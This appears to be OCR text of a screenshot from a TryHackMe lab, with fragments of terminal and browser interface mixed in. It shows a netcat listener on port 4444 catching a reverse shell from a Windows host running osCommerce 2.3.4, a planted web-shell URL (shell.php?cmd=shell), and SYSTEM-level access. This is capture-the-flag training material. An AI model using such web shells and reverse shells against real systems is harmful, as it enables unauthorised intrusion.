 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/hacking/TryHackMe × kali@kali: ~/Desktop/hacking/wo
┌──(kali㉿kali)-[~]
└─$ netcat -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ netcat -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.81.225] from (UNKNOWN) [10.10.21.26] 49500
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>
10.10.21.26:8080/oscommerce-2.3.4/catalog/admin/shell.php?cmd=shell
GitHub - random-robbi... https://assets.tryhack... PMKID Attack on WiFi ... U.S. Cyber Games Ope... picoCTF - picoGym
nt authority\system